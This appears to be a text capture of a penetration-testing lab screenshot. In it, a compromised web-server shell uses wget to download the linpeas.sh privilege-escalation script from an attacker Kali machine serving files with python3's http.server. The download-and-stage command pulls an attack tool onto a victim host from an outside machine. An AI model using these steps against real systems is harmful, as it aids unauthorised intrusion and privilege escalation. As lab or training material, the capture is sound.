 www-data@1cc2d293140e:/tmp$ wget http://172.17.0.1/linpeas.sh
--2024-12-11 11:29:52--  http://172.17.0.1/linpeas.sh
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 808.34K  --.-KB/s    in 0.002s
2024-12-11 11:29:52 (456 MB/s) - 'linpeas.sh' saved [827739/827739]
www-data@1cc2d293140e:/tmp$
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ cd Documents/PentestingTools/LPE/privesc-tools
┌──(kali㉿kali)-[~/Documents/PentestingTools/LPE/privesc-tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [11/Dec/2024 11:29:52] "GET /linpeas.sh HTTP/1.1" 200 -